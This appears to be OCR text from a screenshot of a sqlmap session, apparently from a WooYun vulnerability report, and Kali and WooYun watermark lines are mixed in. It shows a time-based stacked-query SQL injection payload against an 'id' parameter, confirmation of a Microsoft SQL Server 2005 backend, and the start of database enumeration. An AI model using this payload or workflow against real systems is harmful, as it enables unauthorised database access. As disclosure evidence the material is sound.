 ---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=80;WAITFOR DELAY '0:0:5'--
---
[01:43:08] [INFO] testing Microsoft SQL Server
[01:43:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
KALI LINUX™
[01:43:20] [INFO] confirming Microsoft SQL Server
[01:43:33] [INFO] the back-end DBMS is Microsoft SQL Server
"the quieter you become, the more you are able to hear"
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[01:43:33] [INFO] fetching database names
www.wooyun.org
[01:43:33] [INFO] fetching number of databases